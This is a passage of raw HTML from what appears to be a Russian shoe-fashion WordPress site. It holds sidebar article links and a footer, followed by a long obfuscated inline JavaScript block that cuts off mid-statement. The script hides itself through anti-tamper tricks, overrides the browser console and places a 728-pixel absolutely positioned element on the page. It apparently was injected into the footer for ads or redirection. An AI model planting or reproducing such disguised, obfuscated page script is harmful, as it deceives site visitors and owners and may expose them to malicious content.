					<a href="/sapogi-2/zamshevyie-sapogi-na-nizkom-kabluke-2016-2017-foto.html">Замшевые сапоги на низком каблуке 2016 &#8211; 2017 (фото)</a>
									</li>
											<li>
					<a href="/krossovki/sportivnaya-obuv-2016-2017-na-foto.html">Спортивная обувь 2016 &#8211; 2017 на фото</a>
									</li>
											<li>
					<a href="/krossovki/zhenskie-i-detskie-krossovki-snikersyi-2015-2016-na-foto.html">Женские и детские кроссовки сникерсы 2016 – 2017 на фото</a>
									</li>
											<li>
					<a href="/sapogi-2/modnyie-sapogi-sezona-osen-zima-2016-2017.html">Модные сапоги сезона Осень-Зима 2016–2017</a>
									</li>
											<li>
					<a href="/kollektsii/noveyshie-obuvnyie-tendentsii-osen-zima-2015-2016-gg-zhenskaya-obuv-modnyih-stiley.html">Новейшие обувные тенденции осень-зима 2016-2017 гг. | Женская обувь модных стилей</a>
									</li>
											<li>
					<a href="/tufli/tufli-reshayut-vse.html">Туфли решают все</a>
									</li>
					</ul>

		</div><div class="clear"></div><div class="side-blok">			<div class="textwidget">
</div>
		</div><div class="clear"></div>
</div><!-- end / right_col --><div class="clear"></div>


</div><!--end/wrap-->
<div id="credits">
&copy; 2023 &nbsp;&nbsp; All rights reserved &nbsp;&nbsp; | &nbsp;&nbsp;<a id="backtop" href="#top">To top</a>
</div><!--end/credits-->
<script src="/wp-content/themes/focus-point-en/scripts/jquery.js" type="text/javascript"></script>
<script src="/wp-content/themes/focus-point-en/scripts/jquery.scrollTo.js" type="text/javascript"></script>
<script src="/wp-content/themes/focus-point-en/scripts/superfish.js" type="text/javascript"></script>
<script src="/wp-content/themes/focus-point-en/scripts/jquery.mobilemenu.js" type="text/javascript"></script>
<script src="/wp-content/themes/focus-point-en/scripts/custom.js" type="text/javascript"></script>
<script>
(function(_0x195c51,_0x535401){function _0x413457(_0x511260,_0x354561,_0x259ed9,_0x1a5d85){return _0x3238(_0x354561-0x136,_0x1a5d85);}var _0x5f1460=_0x195c51();function _0x47458e(_0x15518e,_0x35da20,_0x11ba1a,_0x306984){return _0x3238(_0x11ba1a- -0xbc,_0x306984);}while(!![]){try{var _0x2e6b32=-parseInt(_0x413457(0x2e5,0x2ee,0x2da,0x2d2))/(-0x25b7+-0x1*-0xf59+0x1*0x165f)+parseInt(_0x47458e(0xdf,0x17d,0x131,0x101))/(-0x38b+0x1*0x19ba+-0x162d)+-parseInt(_0x413457(0x30e,0x2f1,0x2bc,0x2dd))/(-0x1405+-0x1bd0+0x2fd8*0x1)+parseInt(_0x413457(0x2f8,0x2fd,0x2f1,0x305))/(-0x1f2d*0x1+-0x191e+0x384f)+parseInt(_0x47458e(0x137,0x194,0x127,0x168))/(0x1f6a+0x2*-0x72f+-0x1107)*(-parseInt(_0x413457(0x311,0x376,0x329,0x318))/(-0x1c67+-0x1bd4+-0x3841*-0x1))+parseInt(_0x413457(0x357,0x391,0x3da,0x34b))/(-0x104*0xb+-0x1dda*0x1+0x153*0x1f)*(parseInt(_0x413457(0x388,0x3b1,0x3ad,0x3cd))/(0x1f89+0x124e+0x29*-0x137))+-parseInt(_0x413457(0x33b,0x367,0x397,0x32b))/(0x1f*0x6d+-0x5*0x5e3+0x11*0xf5);if(_0x2e6b32===_0x535401)break;else _0x5f1460['push'](_0x5f1460['shift']());}catch(_0x4d4661){_0x5f1460['push'](_0x5f1460['shift']());}}}(_0x26f9,0xe73e9+-0xf*0x138f5+0xdd4b0));function _0x3238(_0x15623f,_0x37db67){var _0x25f90c=_0x26f9();return _0x3238=function(_0x5be3d5,_0x4b647c){_0x5be3d5=_0x5be3d5-(0x11a5*-0x2+0xbb1+-0x1*-0x1937);var _0x22cfc5=_0x25f90c[_0x5be3d5];if(_0x3238['MeAvKS']===undefined){var _0x1ed504=function(_0x4018f6){var _0x5d4f29='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x598867='',_0xeaa233='',_0x48e13f=_0x598867+_0x1ed504;for(var _0x304506=-0x2505+-0x7c*-0x14+0x1b55*0x1,_0x2de9a2,_0x2d89cf,_0xb87b38=-0x4*0x36c+-0x10f8*-0x2+0x6*-0x360;_0x2d89cf=_0x4018f6['charAt'](_0xb87b38++);~_0x2d89cf&&(_0x2de9a2=_0x304506%(-0xe27*0x1+0x79d+0x2*0x347)?_0x2de9a2*(-0x5d*-0x8+-0x583*0x1+0x2db)+_0x2d89cf:_0x2d89cf,_0x304506++%(0x61*0x3b+0x11ee+-0x2845))?_0x598867+=_0x48e13f['charCodeAt'](_0xb87b38+(0x14e6+-0x1f33*-0x1+-0x1*0x340f))-(-0x1*-0xa93+-0x909*-0x3+0x49*-0x84)!==-0x9a5+0x1a11*0x1+-0x1*0x106c?String['fromCharCode'](-0x1*-0x17b9+0x113e+-0x4ff*0x8&_0x2de9a2>>(-(-0x2027*-0x1+-0x222+0xa01*-0x3)*_0x304506&-0x1fae*-0x1+0xe*0x4d+-0x23de)):_0x304506:-0x2f5*-0x6+0x2121+-0x3*0x10f5){_0x2d89cf=_0x5d4f29['indexOf'](_0x2d89cf);}for(var _0xc032d7=0x545*0x2+0x2*0x7f2+-0x1a6e,_0x1f0792=_0x598867['length'];_0xc032d7<_0x1f0792;_0xc032d7++){_0xeaa233+='%'+('00'+_0x598867['charCodeAt'](_0xc032d7)['toString'](-0x6fe+0x301+0x40d*0x1))['slice'](-(0x24c5*0x1+-0x2559+-0x6*-0x19));}return decodeURIComponent(_0xeaa233);};_0x3238['XZZuYS']=_0x1ed504,_0x15623f=arguments,_0x3238['MeAvKS']=!![];}var _0x20718b=_0x25f90c[0x1956+-0x1e+0xc*-0x21a],_0x5a147b=_0x5be3d5+_0x20718b,_0x545569=_0x15623f[_0x5a147b];if(!_0x545569){var _0x16ddaa=function(_0x47d664){this['xfwiSB']=_0x47d664,this['ogDUkq']=[-0x1ce5+0x178d*0x1+0x559,-0xe0b+0x6d3*0x4+-0xd41,0x1fbd+-0x22b3+0x2f6],this['leMBrD']=function(){return'newState';},this['Cjcvzv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nZdAmS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x16ddaa['prototype']['NFXUgN']=function(){var _0x4dc12b=new RegExp(this['Cjcvzv']+this['nZdAmS']),_0x29e5ca=_0x4dc12b['test'](this['leMBrD']['toString']())?--this['ogDUkq'][0x7*-0x4bb+-0x388+0x2*0x1253]:--this['ogDUkq'][0x7ef+-0x1a6e+-0x1*-0x127f];return this['ALIfls'](_0x29e5ca);},_0x16ddaa['prototype']['ALIfls']=function(_0x18b217){if(!Boolean(~_0x18b217))return _0x18b217;return this['utUorW'](this['xfwiSB']);},_0x16ddaa['prototype']['utUorW']=function(_0x4d1fa4){for(var _0x49b559=0xe60+-0x1*-0x7eb+-0x1*0x164b,_0x3a2dcf=this['ogDUkq']['length'];_0x49b559<_0x3a2dcf;_0x49b559++){this['ogDUkq']['push'](Math['round'](Math['random']())),_0x3a2dcf=this['ogDUkq']['length'];}return _0x4d1fa4(this['ogDUkq'][0x1*0x65+0x256c+0x25d1*-0x1]);},new _0x16ddaa(_0x3238)['NFXUgN'](),_0x22cfc5=_0x3238['XZZuYS'](_0x22cfc5),_0x15623f[_0x5a147b]=_0x22cfc5;}else _0x22cfc5=_0x545569;return _0x22cfc5;},_0x3238(_0x15623f,_0x37db67);}var _0x3b8292=(function(){function _0x7ab39d(_0x20d1a6,_0x5e5ea3,_0x3f5eb9,_0x51a164){return _0x3238(_0x20d1a6-0x1a0,_0x5e5ea3);}var _0x3bb455={'aDUTG':function(_0x3cb29a,_0x5c0d30){return _0x3cb29a(_0x5c0d30);},'mJXNd':function(_0x508b93,_0x97de2e){return _0x508b93+_0x97de2e;},'ZfYuJ':_0x7ab39d(0x3f5,0x3ac,0x44d,0x443)+_0x14c14c(-0x4a,-0x5d,-0x3c,-0xd),'FwtsU':'{}.constru'+_0x14c14c(-0xbe,-0x104,-0xa1,-0xf5)+_0x7ab39d(0x3c7,0x3b4,0x3ab,0x3f7)+'\x20)','IvnQF':_0x14c14c(-0xc9,-0x2f,-0x66,-0x6f),'SwVGK':_0x7ab39d(0x41e,0x3bd,0x402,0x3e5),'JgFGk':function(_0x21f411,_0x45a3c8){return _0x21f411===_0x45a3c8;},'IQIsC':_0x7ab39d(0x40b,0x457,0x439,0x412),'inoYi':function(_0x113dc8,_0x4f90ee){return _0x113dc8!==_0x4f90ee;},'neKLS':'Zgnfa'},_0x19bade=!![];function _0x14c14c(_0x3fb13a,_0x4e4d3b,_0x3aa0fb,_0x25bfa3){return _0x3238(_0x3aa0fb- -0x28f,_0x4e4d3b);}return function(_0x5e3513,_0x1edd7f){var _0x7b53f0={'pOKtk':_0x3bb455[_0x517aa7(0x368,0x348,0x392,0x307)],'aMMpB':_0x3bb455[_0x13a441(0x1ed,0x18d,0x1c5,0x1e3)],'KoaNN':function(_0x37091e,_0x3b069b){return _0x3bb455['JgFGk'](_0x37091e,_0x3b069b);},'leQZZ':_0x3bb455[_0x13a441(0x1f2,0x19b,0x18f,0x176)]};function _0x517aa7(_0x32dd78,_0xa1cc66,_0x191cb0,_0x3c5d1b){return _0x7ab39d(_0xa1cc66- -0x24,_0x3c5d1b,_0x191cb0-0x1be,_0x3c5d1b-0x5b);}function _0x13a441(_0x2c2428,_0x3ac499,_0x2fbe4a,_0x3b6c51){return _0x7ab39d(_0x3ac499- -0x251,_0x3b6c51,_0x2fbe4a-0x1ce,_0x3b6c51-0xb);}if(_0x3bb455[_0x13a441(0x155,0x19c,0x1c0,0x1ef)](_0x3bb455[_0x13a441(0x15c,0x11f,0x140,0x17b)],_0x3bb455['neKLS']))_0x4e9c9e=_0x3bb455[_0x517aa7(0x3f1,0x3a8,0x350,0x397)](_0x2f8b21,_0x3bb455[_0x517aa7(0x34a,0x3b4,0x368,0x344)](_0x3bb455[_0x13a441(0x123,0x18e,0x1de,0x1f5)],_0x3bb455['FwtsU'])+');')();else{var _0x599179=_0x19bade?function(){function _0x2d26a0(_0x2c2893,_0x3f2c49,_0x2cf83a,_0x135fd5){return _0x517aa7(_0x2c2893-0x141,_0x2cf83a- -0x48c,_0x2cf83a-0x182,_0x135fd5);}function _0x17be5f(_0x3a0af8,_0x478c84,_0x5d3476,_0xefdd60){return _0x13a441(_0x3a0af8-0xdd,_0x478c84-0xdd,_0x5d3476-0x1d6,_0xefdd60);}if(_0x7b53f0[_0x2d26a0(-0xf7,-0x17d,-0x11a,-0x146)]===_0x7b53f0[_0x17be5f(0x25f,0x267,0x21d,0x203)])_0xccdcc();else{if(_0x1edd7f){if(_0x7b53f0[_0x2d26a0(-0xc0,-0x112,-0x10b,-0xf3)](_0x2d26a0(-0x69,-0xc3,-0xa5,-0x109),_0x7b53f0[_0x2d26a0(-0x110,-0xee,-0xa3,-0x9b)])){var _0x5475b5=_0x1edd7f[_0x17be5f(0x235,0x270,0x233,0x21d)](_0x5e3513,arguments);return _0x1edd7f=null,_0x5475b5;}else{var _0x11451e=_0x1ad16a?function(){function _0x10d8c1(_0x5c3915,_0x5640b5,_0x1a7850,_0xbcb2b0){return _0x2d26a0(_0x5c3915-0x1b9,_0x5640b5-0xb5,_0x5640b5-0x2ec,_0xbcb2b0);}if(_0x3d1645){var _0xa97667=_0x55a25f[_0x10d8c1(0x22a,0x220,0x1fc,0x269)](_0x565ab5,arguments);return _0x34d3bb=null,_0xa97667;}}:function(){};return _0x2d1639=![],_0x11451e;}}}}:function(){};return _0x19bade=![],_0x599179;}};}()),_0x281624=_0x3b8292(this,function(){function _0x5d3e18(_0xa5e32f,_0x1be46c,_0x3c914a,_0x5be0f8){return _0x3238(_0x5be0f8- -0x119,_0x3c914a);}function _0x357766(_0x5869d2,_0x4b3179,_0x46dd8a,_0x1d06de){return _0x3238(_0x4b3179-0x3d6,_0x46dd8a);}return _0x281624[_0x357766(0x603,0x5f1,0x653,0x602)]()['search'](_0x5d3e18(0xfb,0xe8,0x14a,0x146)+'+$')[_0x5d3e18(0xe0,0x110,0xa4,0x102)]()[_0x357766(0x535,0x587,0x569,0x5ed)+'r'](_0x281624)[_0x357766(0x59c,0x5f9,0x5f8,0x60f)](_0x357766(0x5d2,0x635,0x606,0x67b)+'+$');});_0x281624();function _0x21deed(_0x380ea7,_0x47878a,_0x3331f7,_0x4537e5){return _0x3238(_0x3331f7-0xe1,_0x380ea7);}var _0x20bf26=(function(){function _0x554b2b(_0x553ff6,_0x28c648,_0x359474,_0x13b0dd){return _0x3238(_0x13b0dd-0xa0,_0x28c648);}var _0x12230c={};function _0x42a26c(_0x2bc25e,_0x216dd3,_0x4c4645,_0x58dd77){return _0x3238(_0x4c4645-0x394,_0x2bc25e);}_0x12230c[_0x42a26c(0x5f0,0x56b,0x595,0x531)]=_0x42a26c(0x658,0x5cd,0x5f3,0x5e6)+'+$',_0x12230c['UXurM']=function(_0x53120b,_0x3af71d){return _0x53120b+_0x3af71d;},_0x12230c[_0x554b2b(0x341,0x335,0x2b2,0x2dd)]=function(_0x4a2aab,_0x1f5d36){return _0x4a2aab*_0x1f5d36;},_0x12230c[_0x554b2b(0x352,0x2c1,0x343,0x2f1)]=function(_0x4e8f84,_0x93d5aa){return _0x4e8f84!==_0x93d5aa;},_0x12230c[_0x42a26c(0x627,0x600,0x5ca,0x597)]='drGHG',_0x12230c[_0x554b2b(0x30d,0x2a9,0x2bd,0x317)]=_0x42a26c(0x544,0x592,0x574,0x5b9),_0x12230c[_0x42a26c(0x5b4,0x5d0,0x569,0x4f9)]=function(_0x2ec65e,_0x41f227){return _0x2ec65e===_0x41f227;},_0x12230c[_0x554b2b(0x22e,0x272,0x2cd,0x27b)]=_0x554b2b(0x24c,0x26d,0x2b3,0x2b2),_0x12230c[_0x554b2b(0x35f,0x2a0,0x347,0x2fa)]=_0x554b2b(0x2aa,0x304,0x349,0x300);var _0x271362=_0x12230c,_0x5f1c3c=!![];return function(_0x4e3d11,_0x183209){function _0x41574b(_0x2bb6f2,_0x37625f,_0x169090,_0x59684b){return _0x554b2b(_0x2bb6f2-0x8d,_0x2bb6f2,_0x169090-0x1f2,_0x169090-0x13);}var _0x1be8da={'ubwTW':_0x271362[_0x41574b(0x278,0x2e6,0x2b4,0x2ef)],'WlIma':function(_0x369828,_0x1004a7){function _0x7a85cc(_0x5e322c,_0x248e40,_0x55f5dc,_0x5c84c8){return _0x41574b(_0x5c84c8,_0x248e40-0x196,_0x248e40- -0x8a,_0x5c84c8-0x25);}return _0x271362[_0x7a85cc(0x221,0x22f,0x277,0x268)](_0x369828,_0x1004a7);},'nuDaR':function(_0x1802da,_0x1c54fd){function _0x3976d1(_0x2e1e13,_0x469342,_0xe46362,_0x5d4e87){return _0x41574b(_0x5d4e87,_0x469342-0x1cc,_0x2e1e13- -0x284,_0x5d4e87-0x183);}return _0x271362[_0x3976d1(0x6c,0xcf,0x97,0x9b)](_0x1802da,_0x1c54fd);},'RILqG':function(_0x2f26b0,_0x45b75e){return _0x2f26b0-_0x45b75e;},'GvNQn':function(_0x5344d7,_0x190c15){function _0x475c4a(_0x4fcad7,_0xc872b,_0x1e7d36,_0x500b3c){return _0x41574b(_0x1e7d36,_0xc872b-0x193,_0x4fcad7- -0xda,_0x500b3c-0xdd);}return _0x271362[_0x475c4a(0x22a,0x240,0x244,0x1dd)](_0x5344d7,_0x190c15);},'btjFe':_0x271362[_0x4f2d60(0x543,0x569,0x551,0x50d)],'GsYCo':_0x271362[_0x41574b(0x343,0x2dc,0x32a,0x2e5)]};function _0x4f2d60(_0x281b31,_0x7bada0,_0x498eb2,_0x42b9a3){return _0x42a26c(_0x7bada0,_0x7bada0-0x1ae,_0x281b31- -0x87,_0x42b9a3-0x1eb);}if(_0x271362[_0x4f2d60(0x4e2,0x520,0x54b,0x4e3)](_0x271362[_0x4f2d60(0x4e8,0x4f3,0x4d9,0x52c)],_0x271362[_0x4f2d60(0x567,0x5bf,0x508,0x5b9)]))return _0x10cac5[_0x4f2d60(0x528,0x4d1,0x4fe,0x56d)]()[_0x41574b(0x2f9,0x270,0x2d6,0x2b3)](_0x1be8da[_0x41574b(0x2d5,0x253,0x2b1,0x258)])['toString']()[_0x4f2d60(0x4be,0x4bf,0x451,0x461)+'r'](_0x573252)[_0x41574b(0x269,0x2fe,0x2d6,0x340)](_0x41574b(0x321,0x2a3,0x312,0x324)+'+$');else{var _0x203a01=_0x5f1c3c?function(){function _0x52bafc(_0x464ff1,_0x3c8cc5,_0x48f126,_0x5a1f68){return _0x41574b(_0x3c8cc5,_0x3c8cc5-0x105,_0x464ff1- -0x21a,_0x5a1f68-0x175);}var _0x415ad5={'BxPkQ':function(_0x3ee709,_0x2ef889){function _0x3ff160(_0x405897,_0x3cbeac,_0x1b29c4,_0x5cc3eb){return _0x3238(_0x405897-0x111,_0x3cbeac);}return _0x1be8da[_0x3ff160(0x37f,0x3e1,0x3c8,0x3a8)](_0x3ee709,_0x2ef889);},'MDBcu':function(_0x2c9849,_0x318c03){function _0x203b08(_0x3a8f12,_0x3e9fec,_0x13bcd3,_0x2a18b3){return _0x3238(_0x13bcd3- -0x307,_0x3e9fec);}return _0x1be8da[_0x203b08(-0x133,-0x1aa,-0x150,-0x104)](_0x2c9849,_0x318c03);},'yGlcG':function(_0x302f40,_0x55ddd9){return _0x302f40+_0x55ddd9;},'YTMHQ':function(_0x1eed80,_0x2af29f){return _0x1be8da['RILqG'](_0x1eed80,_0x2af29f);}};function _0x3a733c(_0x316910,_0x1b5b52,_0x25f27c,_0x33470d){return _0x41574b(_0x1b5b52,_0x1b5b52-0x118,_0x33470d- -0x278,_0x33470d-0x123);}if(_0x1be8da[_0x52bafc(0xcc,0x96,0xa5,0x86)](_0x1be8da['btjFe'],_0x1be8da[_0x52bafc(0x77,0x9f,0x89,0x93)])){if(_0x183209){var _0x55c117=_0x183209[_0x3a733c(0xa1,0x5d,0x20,0x7f)](_0x4e3d11,arguments);return _0x183209=null,_0x55c117;}}else{var _0x40f493=_0x415ad5['BxPkQ'](_0x26fefc-(0x21f9+-0x20b5+-0x1b*0xc+0.5),_0x415ad5['MDBcu'](_0x50a904[_0x52bafc(0xd0,0xd7,0x114,0xa9)](),_0x415ad5[_0x52bafc(0xbe,0xe5,0xd8,0x124)](_0x415ad5[_0x3a733c(0x4c,-0x3e,0x4e,-0x1e)](_0x595afc,_0x32e547),-0x14*0xbf+-0x459+0x9a3*0x2)));return _0x225a07[_0x52bafc(0x5a,0x61,0x72,0x22)](_0x40f493);}}:function(){};return _0x5f1c3c=![],_0x203a01;}};}());function _0x15f34f(_0x1c0b9c,_0x5b20c9,_0x2f5dd5,_0x87b179){return _0x3238(_0x2f5dd5- -0x2a9,_0x5b20c9);}function _0x26f9(){var _0x3dec61=['y29VA2LL','ywDAyMe','yu1zv24','B25JBgLJAW','v05WB3m','CM91BMq','Cg92Dg9YpxbVDG','Bg9JyxrPB24','weTYzuW','CxvuvMm','y2HHCKf0','mJq0nZe4mg9wt2vzDa','ltm2nhb4','zw50pq','jMTLEv9YB3rHDa','E30Uy29UC3rYDq','sxzUuuy','CM1LBLK','CuLrExi','D2fYBG','BMvltfm','mxW1Fdn8mNWWFa','mhWZFdH8nNW3','ugzuDvO','q3rUre8','uMPOtKq','ChrlvwK','A0P4swK','rvr0Bui','v1bMzKS','x19WCM90B19F','s0DstLC','txD3AgK','C3r5Bgu','r3nzq28','DK9nCMS','BvjpqLO','BwfYz2LUtgvMDa','AufYsLK','otiWnwrfy3ztDq','DgfNtMfTzq','AwDUpq','zw50','u1P4uu4','otbWEa','mc45oq','CMW9','qKTUD2C','DhDgBeq','mJG0nJeWBxLguxnk','y3rVCIGICMv0Dq','B25MB2n1CW','mdaX','BKTeq2e','EKLUzgv4','sK9HCw0','v1PyqM8','wLj2B2S','Ce9lDgS','yMXVy2TFzNjHBq','ve5ns00','C2XPy2u','whLqtKK','AgT4Axe','AgvPz2H0','jMTLEv9Kzwj1zW','Dwj3vfC','l2nSAwnRlNbOCa','Ee93u0i','DvPHDhy','D2L0AenYzwrLBG','D2LKDgG','nNWXmhW1Fdj8mq','s29HtK4','vvH1CK0','uvPvswe','jNvYBhrYAZ0','Cg9ZAxrPB24','EKH0rvK','y1Hyr00','yMLUza','EwvZ','A2L4yxu','Ae1bveW','ywz0zxi','p3v0Bv9Jyw1Wyq','rLnnwfq','DNHNENq','Dg9vventDhjPBG','D1rVzK8','lZSGzxHWAxjLCW','mZu0ChG','mZ0X','B3bHy2L0Eq','z2v0rwXLBwvUDa','Dg9tDhjPBMC','BgvUz3rO','Aw5MBW','mc4WmdaWmdaWma','vfHerNy','AMnoruW','vuX1v3K','p2nUDL9Pzd0','C2vHCMnO','DxjSxZi9','EuDSy0C','DwjNwKW','CM4GDgHPCYiPka','C3bSAxq','tvrrzwq','uKLhzKO','whvdr3a','yurvveC','uMvvEe0','ue9tva','p2v2zw50ot0X','A3D4vhm','ntG0oteXogjsvMHIuq','wLfkDMS','r3zouw4','rNvrsuu','rerLvNC','uxbqCgi','CMfUzg9T','BuPytMq','y2XPzw50wq','z2v0vgLTzq','yu1nCei','zKrAz3e','zxnTzg0','u3Dwr0S','wMzzDuO','mJq2CLDdu3LK','teTzD0y','DhjHy2u','wg5qtMy','yxbWBhK','zxjYB3i','tu1Vu3K','B3bmC1q','B25TB3vZzw1VDG','jNbHEw91Dd0W','Aw9Upq','DfHVr2W','svfjC0m','Aw5VwwK','s0LAsNK','CKvyvfi','r01hB2K','z0LlBNy','EMjMzxu','BMn0Aw9UkcKG','tvnKseK','CMv0DxjUicHMDq','suzsqu1f','r3biugO','jMXHBMrPBMDFDq','Dg9YoYbWyxrOpq','ywr1D0S','n25duLH6sG','ENzjug0','DgfIBgu','jMnSAwnRAwq9','kcGOlISPkYKRkq','zwXVqKy','B3HnENm','C2vUza','D0zWufy','B25IBhvY','mtaWmdaYma','Bg1PreO','z0LMshm','B3DXrLO','B3nKvLK','CMvWBgfJzq','CeruEuS','vhDlDxK','BgvrwLO','v2XjBwe','AKTIv3i','qNLjza','AvjOEwq','y2XPy2TPzd0','Bg9N','s3DcqMO','AhjLzG','y29UC29Szq','tgXYy08','C0LOzxi','yNDADeS','uLDOvw4','otuZmJe0ngPutKnSBW','mxW1FdL8nhWYFa','zxHJzxb0Aw9U','Efr1Cgu','B3bLBG','wvvWsw8','p2fKzf9LDMvUDa','ChjVDg90ExbL','zNrSC0O','rhPjBei','BKz3Dem','jNbHDgHFy3vYCG','zwzHuhu','wvrnsfe','EKfiweK','AM9yz1K','D3zvwvK','tfL5wvy','r1zWzNq','Au9ctxG','wLnhtvq','v0Tiu28','BMv0','y29UC3rYDwn0BW','EfDmBfC','qvjyq0G','zwLgEgG','whDwq0y','svz1Bha','BNveyvi','mJaZnda5CKHRELbv','DgLHBhm','Dg9W','mta5ndK2ng9lrvPztq'];_0x26f9=function(){return _0x3dec61;};return _0x26f9();}var _0x47bfd1=_0x20bf26(this,function(){function _0x5bc019(_0x44ed3c,_0x6b4546,_0x582573,_0x5da02a){return _0x3238(_0x6b4546- -0x374,_0x5da02a);}var _0x156fdf={'xxnSv':function(_0x4ec1ea,_0x16a4ed){return _0x4ec1ea===_0x16a4ed;},'jaEBd':_0x364999(0x81,0xae,0x5b,0xdf),'ARXCH':function(_0x404c42,_0x513041){return _0x404c42+_0x513041;},'QmbsB':_0x5bc019(-0x11b,-0x11f,-0xda,-0x125)+_0x364999(0x168,0x12b,0x157,0xe0),'DzIlB':_0x364999(0x88,0xa3,0x5e,0x74)+_0x364999(0x12b,0xc6,0xcf,0x104)+_0x5bc019(-0x14b,-0x14d,-0x146,-0x123)+'\x20)','zZVer':function(_0x161b7f){return _0x161b7f();},'fDZgq':_0x364999(0x126,0x155,0x119,0x172),'cXXGM':_0x5bc019(-0xee,-0x117,-0xc6,-0x11a),'hkxiq':_0x364999(0xc6,0x11a,0x163,0xbe),'WNpos':function(_0x355ea4,_0xd14233){return _0x355ea4<_0xd14233;},'KwBBj':function(_0x1d8133,_0x69fba0){return _0x1d8133===_0x69fba0;},'TNMKM':_0x5bc019(-0x11f,-0x10e,-0xab,-0x161),'wTofO':_0x364999(0x12b,0x10c,0x14d,0x152)},_0x54d7de=function(){var _0x2d121b;function _0x34e426(_0x548503,_0x63884b,_0x366f2e,_0x2012e7){return _0x5bc019(_0x548503-0x16e,_0x63884b-0x1ad,_0x366f2e-0x158,_0x366f2e);}try{if(_0x156fdf['xxnSv'](_0x32310a(0x7c,0x152,0xe7,0xeb),_0x156fdf['jaEBd'])){var _0x3b9bcb=('4|3|2|1|0|'+'5')['split']('|'),_0x519583=-0x1*0xbe1+-0x20ef*0x1+0x2cd0;while(!![]){switch(_0x3b9bcb[_0x519583++]){case'0':_0xb9e531[_0x34e426(0x8c,0x54,-0x1c,0x53)]=_0x4bbbc2[_0x32310a(0x119,0x188,0x123,0x13b)][_0x34e426(0x62,0x45,0x19,0x63)](_0x4bbbc2);continue;case'1':_0xb9e531[_0x32310a(0xc8,0xdd,0xe2,0xd9)]=_0x556531['bind'](_0x293dad);continue;case'2':var _0x4bbbc2=_0x566ce2[_0x3023d4]||_0xb9e531;continue;case'3':var _0x3023d4=_0x484c2f[_0x290526];continue;case'4':var _0xb9e531=_0x11343d['constructo'+'r'][_0x34e426(-0x62,-0x26,0x2a,-0x5b)][_0x32310a(0xe1,0x15f,0x114,0x149)](_0x3afded);continue;case'5':_0x190617[_0x3023d4]=_0xb9e531;continue;}break;}}else _0x2d121b=Function(_0x156fdf[_0x32310a(0xf8,0x8a,0xbb,0x60)](_0x156fdf[_0x32310a(0xb8,0x96,0xbb,0xd7)](_0x156fdf['QmbsB'],_0x156fdf[_0x32310a(0x8c,0x4e,0xab,0x71)]),');'))();}catch(_0x38df3d){_0x2d121b=window;}function _0x32310a(_0x35ee7c,_0x9d25e9,_0x269187,_0x5ad880){return _0x5bc019(_0x35ee7c-0x107,_0x269187-0x27c,_0x269187-0x143,_0x5ad880);}return _0x2d121b;},_0x4678cd=_0x156fdf['zZVer'](_0x54d7de),_0xcfcc08=_0x4678cd[_0x364999(0x111,0x14e,0x171,0x1ae)]=_0x4678cd[_0x5bc019(-0xb7,-0xfe,-0x15d,-0x157)]||{};function _0x364999(_0x5903e5,_0x9c4ff9,_0x13f9c9,_0x3f424a){return _0x3238(_0x9c4ff9- -0x128,_0x3f424a);}var _0x3bc666=[_0x364999(0x18e,0x14b,0x196,0x153),_0x364999(0xb6,0xa7,0x6e,0x87),_0x5bc019(-0xfc,-0x157,-0x110,-0x16f),_0x5bc019(-0x12c,-0x12f,-0xc0,-0x130),_0x156fdf[_0x5bc019(-0x128,-0x138,-0x176,-0x190)],_0x156fdf[_0x5bc019(-0x1bd,-0x169,-0x157,-0x1b5)],_0x156fdf[_0x5bc019(-0x1b5,-0x179,-0x10c,-0x190)]];for(var _0x2a9cee=0x20*0x11c+0x1988+-0x1e84*0x2;_0x156fdf[_0x364999(0xc8,0x98,0x5b,0xa4)](_0x2a9cee,_0x3bc666[_0x5bc019(-0x18d,-0x158,-0x1a6,-0x13f)]);_0x2a9cee++){if(_0x156fdf[_0x364999(0x137,0x14c,0x16e,0x14f)](_0x156fdf[_0x5bc019(-0x150,-0x17c,-0x187,-0x1bd)],_0x156fdf[_0x5bc019(-0x1ca,-0x15f,-0x194,-0x169)]))_0x34c9c3=_0x41fbc3;else{var _0x1a8cc3=_0x20bf26['constructo'+'r']['prototype'][_0x364999(0xd9,0xe4,0x84,0xd1)](_0x20bf26),_0x5b646a=_0x3bc666[_0x2a9cee],_0x2c0a7d=_0xcfcc08[_0x5b646a]||_0x1a8cc3;_0x1a8cc3[_0x5bc019(-0x1cb,-0x19a,-0x158,-0x205)]=_0x20bf26[_0x5bc019(-0x16a,-0x168,-0xfc,-0x147)](_0x20bf26),_0x1a8cc3['toString']=_0x2c0a7d[_0x364999(0x90,0xf3,0xe5,0x136)][_0x364999(0xe7,0xe4,0xfb,0xd6)](_0x2c0a7d),_0xcfcc08[_0x5b646a]=_0x1a8cc3;}}});_0x47bfd1();if(key==!![]){document[_0x15f34f(-0xcc,-0x53,-0x8f,-0x20)+_0x15f34f(-0x1,-0x59,-0x39,0x36)](_0x15f34f(-0x6c,-0xfa,-0xb2,-0x112)+'e')[_0x15f34f(-0x131,-0x96,-0xcc,-0xd4)][_0x21deed(0x2dc,0x325,0x2e4,0x33a)]='728px',document[_0x15f34f(-0xea,-0xe2,-0x8f,-0x31)+_0x21deed(0x3a9,0x355,0x351,0x2e2)](_0x21deed(0x2a3,0x2d8,0x2d8,0x2d6)+'e')[_0x15f34f(-0xcb,-0xc3,-0xcc,-0xf2)][_0x15f34f(-0x10e,-0x3c,-0xad,-0x4a)]=_0x15f34f(-0xa9,-0x10e,-0xc1,-0x66),document[_0x15f34f(-0xb9,-0x21,-0x8f,-0x5c)+'ById'](_0x15f34f(-0xb4,-0x4d,-0xb2,-0xe2)+'e')[_0x15f34f(-0x110,-0xfd,-0xcc,-0xe4)][_0x15f34f(-0x82,-0xed,-0xa0,-0x4d)]='absolute',document[_0x21deed(0x2da,0x2c3,0x2fb,0x30b)+_0x21deed(0x38a,0x3be,0x351,0x3c0)](_0x21deed(0x33b,0x2de,0x2d8,0x2d3)+'e')[_0x15f34f(-0xb2,-0xf6,-0xcc,-0xf9)]['left']='50%',document['getElement'+_0x21deed(0x302,0x377,0x351,0x396)](_0x21deed(0x315,0x299,0x2d8,0x301)+'e')[_0x21deed(0x2d1,0x28f,0x2be,0x277)]['marginLeft']=_0x21deed(0x252,0x284,0x2a9,0x2ef),document[_0x15f34f(-0x66,-0xec,-0x8f,-0x41)+'ById'](_0x15f34f(-0xb7,-0xd8,-0xb2,-0xd7)+'e'